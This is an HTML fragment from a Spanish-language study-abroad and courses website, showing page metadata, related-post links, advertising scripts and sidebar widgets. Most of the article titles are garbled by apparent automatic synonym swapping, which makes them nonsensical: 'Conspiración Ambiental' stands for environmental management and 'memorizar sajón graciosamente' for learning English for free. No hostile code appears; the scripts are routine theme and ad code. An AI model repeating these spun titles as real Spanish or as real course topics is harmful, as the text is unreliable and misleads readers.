itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png"></span><meta itemprop="name" content="Estudia USA"></span><meta itemprop="headline " content="Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo se gestiona"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona.jpg"><meta itemprop="width" content="850"><meta itemprop="height" content="390"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3_173 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_173" ><script>var block_tdi_3_173 = new tdBlock();
block_tdi_3_173.id = "tdi_3_173";
block_tdi_3_173.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_173","td_column_number":3,"live_filter_cur_post_id":11597,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_173","tdc_css_class_style":"tdi_3_173_rand_style"}';
block_tdi_3_173.td_column_number = "3";
block_tdi_3_173.block_type = "td_block_related_posts";
block_tdi_3_173.post_count = "6";
block_tdi_3_173.found_posts = "81";
block_tdi_3_173.header_color = "";
block_tdi_3_173.ajax_pagination_infinite_stop = "";
block_tdi_3_173.max_num_pages = "14";
tdBlocksArray.push(block_tdi_3_173);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_852" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_173" href="#">ARTICULOS RELACIONADOS</a><a id="tdi_5_eb2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_173" href="#">MAS SOBRE EL AUTOR</a></h4><div id=tdi_3_173 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/quieres-agobiar-desde-cualquier-pueblo-formate-con-un-30-de-mejora-en-alguna-de-estas-habilidades/" rel="bookmark" class="td-image-wrap" title="¿Quieres agobiar desde cualquier pueblo? Fórmate con un 30% de mejora en alguna de estas habilidades"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/quieres-agobiar-desde-cualquier-pueblo-formate-con-un-30-de-mejora-en-alguna-de-estas-habilidades/" rel="bookmark" title="¿Quieres agobiar desde cualquier pueblo? Fórmate con un 30% de mejora en alguna de estas habilidades">¿Quieres agobiar desde cualquier pueblo? Fórmate con un 30% de mejora en alguna de estas habilidades</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/podcasts-para-memorizar-sajon-graciosamente-y-hacer-el-bien-tu-listening/" rel="bookmark" class="td-image-wrap" title="Podcasts para memorizar sajón graciosamente y hacer el bien tu listening"><img class="entry-thumb" src="[data-uri]" alt="Podcasts para memorizar sajón graciosamente y hacer el bien tu listening" title="Podcasts para memorizar sajón graciosamente y hacer el bien tu listening" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2024/11/12658/podcasts-para-memorizar-sajon-graciosamente-y-hacer-el-bien-tu-listening-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/aprender-ingles/" class="td-post-category">Aprender inglés</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/podcasts-para-memorizar-sajon-graciosamente-y-hacer-el-bien-tu-listening/" rel="bookmark" title="Podcasts para memorizar sajón graciosamente y hacer el bien tu listening">Podcasts para memorizar sajón graciosamente y hacer el bien tu listening</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/saliente-es-el-errata-desinteresadamente-de-google-con-el-que-puedes-apoderarse-miles-de-dolares-al-ano/" rel="bookmark" class="td-image-wrap" title="Saliente es el errata desinteresadamente de Google con el que puedes apoderarse miles de dólares al año"><img class="entry-thumb" src="[data-uri]" alt="Saliente es el errata desinteresadamente de Google con el que puedes apoderarse miles de dólares al año" title="Saliente es el errata desinteresadamente de Google con el que puedes apoderarse miles de dólares al año" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2024/07/12267/saliente-es-el-errata-desinteresadamente-de-google-con-el-que-puedes-apoderarse-miles-de-dolares-al-ano-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/cursos-gratis/" class="td-post-category">Cursos Gratis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/saliente-es-el-errata-desinteresadamente-de-google-con-el-que-puedes-apoderarse-miles-de-dolares-al-ano/" rel="bookmark" title="Saliente es el errata desinteresadamente de Google con el que puedes apoderarse miles de dólares al año">Saliente es el errata desinteresadamente de Google con el que puedes apoderarse miles de dólares al año</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/clickup-es-la-aparejo-de-cabildeo-de-proyectos-que-necesitas/" rel="bookmark" class="td-image-wrap" title="¿ClickUp es la aparejo de cabildeo de proyectos que necesitas?"><img class="entry-thumb" src="[data-uri]" alt="¿ClickUp es la aparejo de cabildeo de proyectos que necesitas?" title="¿ClickUp es la aparejo de cabildeo de proyectos que necesitas?" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2024/06/12156/clickup-es-la-aparejo-de-cabildeo-de-proyectos-que-necesitas.webp"  width="1" height="1" /></a></div>                <a href="https://estudiausa.com.mx/category/aplicaciones/" class="td-post-category">Aplicaciones</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/clickup-es-la-aparejo-de-cabildeo-de-proyectos-que-necesitas/" rel="bookmark" title="¿ClickUp es la aparejo de cabildeo de proyectos que necesitas?">¿ClickUp es la aparejo de cabildeo de proyectos que necesitas?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/cursos-de-autoayuda-y-explicacion-catalogo-promocion-la-interpretacion-de-ti-mismo/" rel="bookmark" class="td-image-wrap" title="Cursos de autoayuda y explicación catálogo: Promoción la interpretación de ti mismo"><img class="entry-thumb" src="[data-uri]" alt="Cursos de autoayuda y explicación catálogo: Promoción la interpretación de ti mismo" title="Cursos de autoayuda y explicación catálogo: Promoción la interpretación de ti mismo" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2024/03/11630/cursos-de-autoayuda-y-explicacion-catalogo-promocion-la-interpretacion-de-ti-mismo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/educacion/" class="td-post-category">Educación</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/cursos-de-autoayuda-y-explicacion-catalogo-promocion-la-interpretacion-de-ti-mismo/" rel="bookmark" title="Cursos de autoayuda y explicación catálogo: Promoción la interpretación de ti mismo">Cursos de autoayuda y explicación catálogo: Promoción la interpretación de ti mismo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/cursos-de-conspiracion-ambiental-las-empresas-buscan-especialistas-en-sistemas-de-conspiracion-ambiental/" rel="bookmark" class="td-image-wrap" title="Cursos de Conspiración Ambiental: Las empresas buscan especialistas en Sistemas de Conspiración Ambiental"><img class="entry-thumb" src="[data-uri]" alt="Cursos de Conspiración Ambiental: Las empresas buscan especialistas en Sistemas de Conspiración Ambiental" title="Cursos de Conspiración Ambiental: Las empresas buscan especialistas en Sistemas de Conspiración Ambiental" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2024/03/11627/cursos-de-conspiracion-ambiental-las-empresas-buscan-especialistas-en-sistemas-de-conspiracion-ambiental-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/educacion/" class="td-post-category">Educación</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/cursos-de-conspiracion-ambiental-las-empresas-buscan-especialistas-en-sistemas-de-conspiracion-ambiental/" rel="bookmark" title="Cursos de Conspiración Ambiental: Las empresas buscan especialistas en Sistemas de Conspiración Ambiental">Cursos de Conspiración Ambiental: Las empresas buscan especialistas en Sistemas de Conspiración Ambiental</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_173" data-td_block_id="tdi_3_173"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_173" data-td_block_id="tdi_3_173"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJAR RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Registrar para comentar </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_6_b92 td_block_template_1 ">

<style>
/* custom css */
.tdi_6_b92.td-a-rec-img{
				    text-align: left;
				}.tdi_6_b92.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Block title</span></h4></div><span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Block title</span></h4></div><span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Block title</span></h4></div><span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Block title</span></h4></div><span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_1 td_block_widget tdi_7_727 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_7_727" ><script>var block_tdi_7_727 = new tdBlock();
block_tdi_7_727.id = "tdi_7_727";
block_tdi_7_727.atts = '{"sort":"random_posts","custom_title":"APLICATIONS","limit":"4","header_color":"","class":"td_block_widget tdi_7_727","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7_727","tdc_css_class_style":"tdi_7_727_rand_style"}';
block_tdi_7_727.td_column_number = "1";
block_tdi_7_727.block_type = "td_block_1";
block_tdi_7_727.post_count = "4";
block_tdi_7_727.found_posts = "5436";
block_tdi_7_727.header_color = "";
block_tdi_7_727.ajax_pagination_infinite_stop = "";
block_tdi_7_727.max_num_pages = "1359";
tdBlocksArray.push(block_tdi_7_727);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">APLICATIONS</span></h4></div><div id=tdi_7_727 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/europa-exploracion-profesionales-estos-son-los-empleos-mas-demandados/" rel="bookmark" class="td-image-wrap" title="Europa exploración profesionales: estos son los empleos más demandados"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x235.png"  width="324" height="235" /></a></div>                <a href="https://estudiausa.com.mx/category/empleo/" class="td-post-category">Empleo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/europa-exploracion-profesionales-estos-son-los-empleos-mas-demandados/" rel="bookmark" title="Europa exploración profesionales: estos son los empleos más demandados">Europa exploración profesionales: estos son los empleos más demandados</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://estudiausa.com.mx/author/estudiausa/">estudiausa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-07T11:59:26+00:00" >August 7, 2025</time></span>                <span class="td-module-comments"><a href="https://estudiausa.com.mx/europa-exploracion-profesionales-estos-son-los-empleos-mas-demandados/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                La Unión Europea tiene un problema: falta gente que trabaje. O mejor dicho, faltan profesionales cualificados para cubrir cientos de miles de vacantes ... Leer más La entrada Europa busca profesionales: estos son los empleos más demandados aparece primero en Trabajar por el Mundo: Empleo, Formación, Teletrabajo.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://estudiausa.com.mx/the-ultimate-list-of-scholarships-for-ladies-and-women/" rel="bookmark" class="td-image-wrap" title="The Ultimate List of Scholarships for Ladies and Women"><img class="entry-thumb" src="[data-uri]" alt="The Ultimate List of Scholarships for Ladies and Women" title="The Ultimate List of Scholarships for Ladies and Women" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2019/02/2193/the-ultimate-list-of-scholarships-for-ladies-and-women-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/the-ultimate-list-of-scholarships-for-ladies-and-women/" rel="bookmark" title="The Ultimate List of Scholarships for Ladies and Women">The Ultimate List of Scholarships for Ladies and Women</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-03T16:59:30+00:00" >February 3, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://estudiausa.com.mx/becas-mickey-leland-para-investigacion-en-temas-de-energia-estados-unidos/" rel="bookmark" class="td-image-wrap" title="Becas Mickey Leland para investigación en temas de energía, Estados Unidos"><img class="entry-thumb" src="[data-uri]" alt="Becas Mickey Leland para investigación en temas de energía, Estados Unidos" title="Becas Mickey Leland para investigación en temas de energía, Estados Unidos" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2020/11/5128/becas-mickey-leland-para-investigacion-en-temas-de-energia-estados-unidos-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/becas-mickey-leland-para-investigacion-en-temas-de-energia-estados-unidos/" rel="bookmark" title="Becas Mickey Leland para investigación en temas de energía, Estados Unidos">Becas Mickey Leland para investigación en temas de energía, Estados Unidos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-07T02:01:45+00:00" >November 7, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://estudiausa.com.mx/herramientas-gratis-para-periodistas-digitales/" rel="bookmark" class="td-image-wrap" title="Herramientas gratis para periodistas digitales"><img class="entry-thumb" src="[data-uri]" alt="Herramientas gratis para periodistas digitales" title="Herramientas gratis para periodistas digitales" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2020/04/4291/herramientas-gratis-para-periodistas-digitales-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/herramientas-gratis-para-periodistas-digitales/" rel="bookmark" title="Herramientas gratis para periodistas digitales">Herramientas gratis para periodistas digitales</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-10T04:58:25+00:00" >April 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_2a2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_2a2" ><script>var block_tdi_8_2a2 = new tdBlock();
block_tdi_8_2a2.id = "tdi_8_2a2";
block_tdi_8_2a2.atts = '{"custom_title":"EXTRA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_2a2","separator":"","mx4_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8_2a2","tdc_css_class_style":"tdi_8_2a2_rand_style"}';
block_tdi_8_2a2.td_column_number = "1";
block_tdi_8_2a2.block_type = "td_block_15";
block_tdi_8_2a2.post_count = "4";
block_tdi_8_2a2.found_posts = "5436";
block_tdi_8_2a2.header_color = "#";
block_tdi_8_2a2.ajax_pagination_infinite_stop = "";
block_tdi_8_2a2.max_num_pages = "1359";
tdBlocksArray.push(block_tdi_8_2a2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EXTRA</span></h4></div><div id=tdi_8_2a2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/premio-de-novela-alfaguara/" rel="bookmark" class="td-image-wrap" title="Premio de novela Alfaguara"><img class="entry-thumb" src="[data-uri]" alt="Premio de novela Alfaguara" title="Premio de novela Alfaguara" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2019/09/3559/premio-de-novela-alfaguara-218x150.png"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/becas-para-todos/" class="td-post-category">Becas para todos</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/premio-de-novela-alfaguara/" rel="bookmark" title="Premio de novela Alfaguara">Premio de novela Alfaguara</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/trucos-escondidos-de-google-maps-que-todo-viajero-debe-conocer/" rel="bookmark" class="td-image-wrap" title="Trucos Escondidos de Google Maps que Todo Viajero debe Conocer"><img class="entry-thumb" src="[data-uri]" alt="Trucos Escondidos de Google Maps que Todo Viajero debe Conocer" title="Trucos Escondidos de Google Maps que Todo Viajero debe Conocer" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2023/06/10226/trucos-escondidos-de-google-maps-que-todo-viajero-debe-conocer-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/aplicaciones/" class="td-post-category">Aplicaciones</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/trucos-escondidos-de-google-maps-que-todo-viajero-debe-conocer/" rel="bookmark" title="Trucos Escondidos de Google Maps que Todo Viajero debe Conocer">Trucos Escondidos de Google Maps que Todo Viajero debe Conocer</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/cursos-gratis-de-google-para-emprendedores-certificado-incluido/" rel="bookmark" class="td-image-wrap" title="Cursos gratis de Google para emprendedores (certificado incluido)"><img class="entry-thumb" src="[data-uri]" alt="Cursos gratis de Google para emprendedores (certificado incluido)" title="Cursos gratis de Google para emprendedores (certificado incluido)" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2023/02/9275/cursos-gratis-de-google-para-emprendedores-certificado-incluido-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/cursos/" class="td-post-category">Cursos</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/cursos-gratis-de-google-para-emprendedores-certificado-incluido/" rel="bookmark" title="Cursos gratis de Google para emprendedores (certificado incluido)">Cursos gratis de Google para emprendedores (certificado incluido)</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/concurso-de-posters-sobre-cine-coreano-ccc/" rel="bookmark" class="td-image-wrap" title="Concurso de pósters sobre cine coreano, CCC"><img class="entry-thumb" src="[data-uri]" alt="Concurso de pósters sobre cine coreano, CCC" title="Concurso de pósters sobre cine coreano, CCC" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2020/07/4768/concurso-de-posters-sobre-cine-coreano-ccc-218x150.png"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/argentinos/" class="td-post-category">Argentinos</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/concurso-de-posters-sobre-cine-coreano-ccc/" rel="bookmark" title="Concurso de pósters sobre cine coreano, CCC">Concurso de pósters sobre cine coreano, CCC</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_2a2" data-td_block_id="tdi_8_2a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_2a2" data-td_block_id="tdi_8_2a2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
